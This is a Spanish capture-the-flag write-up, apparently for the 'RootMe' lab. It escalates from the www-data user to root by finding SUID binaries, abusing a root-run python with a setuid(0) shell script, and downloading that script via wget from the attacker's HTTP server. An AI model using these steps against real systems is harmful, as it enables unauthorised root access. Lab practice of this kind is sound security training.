

Somos el usuario www-data , inspeccionamos los directorios, y las maneras tipicas de escalar privilegios, entre ellas :

**Escalada permisos SUID -------------------------------------------**

-Busco por permisos SUID: -Manera1

www-data@rootme:\$ find / -type f -perm /4000 2>/dev/null

### -Manera2:

www-data@rootme:\$ find / -perm -u=s -type f 2>/dev/null

### -Manera 3:

www-data@rootme:\$ find / -perm 4000 2>/dev/null

(Encuentra varias pero me llama la atención que puedo ejecutar python como root:)



(Por lo que puedo crearme un código en python que me permita escalar privilegios)

**Script python para convertirnos en root ---------------------------------**

- -Crearé un nuevo script en python: -Consola1:
	- \$ nano hackeo.py import os os.setuid(0) os.system('bash')



-Vuelvo a compartir con Python..:

\$ python3 -m http.server 80

Consola Víctima: www-data@rootme:\$ wget 10.8.100.91/hackeo.py (Descarga el script)



-TRATAMEINTO TTY ----------------------------

script /dev/null -c bash root@rootme:\$ whoami root FIN